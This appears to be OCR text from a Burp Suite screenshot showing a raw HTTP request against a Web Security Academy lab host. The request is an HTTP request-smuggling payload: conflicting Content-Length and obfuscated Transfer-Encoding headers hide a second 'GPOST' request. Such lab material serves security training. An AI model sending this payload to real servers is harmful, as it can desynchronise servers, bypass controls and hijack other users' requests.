 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0aae00f904f87fd083bf5522006a0043.web-security-academy.net \r \n
3 Content-length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 Transfer-encoding: cow \r \n
6 \r \n
7 5c \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Search